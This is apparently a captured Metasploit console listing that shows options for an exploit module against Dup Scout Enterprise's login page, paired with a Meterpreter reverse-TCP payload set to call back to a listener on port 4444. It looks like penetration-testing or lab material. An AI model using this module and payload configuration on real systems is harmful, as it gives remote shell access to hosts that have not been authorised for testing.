 msf exploit(windows/http/dup_scout_enterprise_login_bof) > options
Module options (exploit/windows/http/dup_scout_enterprise_login_bof):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
VHOST                     no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.99.100   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic